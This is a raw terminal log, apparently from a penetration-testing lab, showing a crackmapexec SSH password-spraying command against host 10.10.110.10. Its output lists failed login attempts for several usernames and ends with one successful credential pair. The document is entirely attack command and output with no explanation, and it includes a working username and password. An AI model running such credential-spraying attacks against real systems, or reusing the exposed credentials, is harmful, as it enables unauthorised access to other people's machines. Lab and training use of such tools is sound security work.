 (root💀gobots)-[30May2024 14:07:40]-[/home/kali/SUT]
# crackmapexec ssh 10.10.110.10 -u usernames_ -p passwordlist_
SSH 10.10.110.10 22 10.10.110.10 [*] SSH-2.0-OpenSSH_8.4p1 Debian-5+deb11u3
SSH 10.10.110.10 22 10.10.110.10 [-] mrb3n:offshorerox! Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] mrb3n:HADES_FTW123 Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] mrb3n:Breakpoint_P41N Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] mrb3n:ThinkOUTSIDEtheBOX Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] mrb3n:Holiday666 Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] mrb3n:BURP_GOES_BRRRR!! Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] egre55:offshorerox! Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] egre55:HADES_FTW123 Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] egre55:Breakpoint_P41N Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] egre55:ThinkOUTSIDEtheBOX Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] egre55:Holiday666 Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] egre55:BURP_GOES_BRRRR!! Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] MinatoTW:offshorerox! Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] MinatoTW:HADES_FTW123 Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] MinatoTW:Breakpoint_P41N Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] MinatoTW:ThinkOUTSIDEtheBOX Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] MinatoTW:Holiday666 Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] MinatoTW:BURP_GOES_BRRRR!! Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] soti:offshorerox! Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] soti:HADES_FTW123 Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [-] soti:Breakpoint_P41N Authentication failed.
SSH 10.10.110.10 22 10.10.110.10 [+] soti:ThinkOUTSIDEtheBOX